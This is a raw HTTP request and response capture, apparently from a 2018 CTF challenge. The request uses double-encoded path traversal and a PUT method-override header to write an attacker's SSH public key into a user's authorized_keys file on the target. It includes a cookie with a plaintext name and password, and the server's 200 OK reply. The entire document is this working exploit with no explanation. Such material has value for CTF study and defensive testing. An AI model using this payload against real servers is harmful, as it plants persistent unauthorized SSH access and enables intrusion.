 Request
Raw Params Headers Hex
GET /upload/..%252F..%252Fhome%252Flctf%252F.ssh%252Fauthorized_keys
HTTP/1.1
Host: 118.25.150.86
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Cookie: name=lctf;pwd=90520735500403
X-HTTP-Method-Override: PUT
Connection: close
Content-Length: 397
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQC3aJcPcUzMX60fwflIVxBNWtj4/P9v9q+n8hHTvUoOE
MvlmiAsvMmKKAnRxt5XX5kNcOZtpvfI9AOrFm0lhUaHNei5w8na30afJIereCMi+X4PlhkJO8
N2DR4oMJfcajixP9mR1xoFI0ERKI1z74nGpkuP4iXvaLy8Cu+ahIWKyT5XrC4g2zPk6CAEtAj
DwVtJydz7bOOd5gDOMWjzbchrJrSnovaSZQjBZTz9pd1Cf/wEiQBuxljh9k4T3no1TdYatnRh
L0LZ442fjMt4o1KoUsuOGMy1yd6+g7sI7ERSZoEJTHOrhi7ud6vY7pKzoL4nVzmy0xX5+spBO
m9IjOEr root@example.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 19 Nov 2018 10:00:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1
Connection: close
1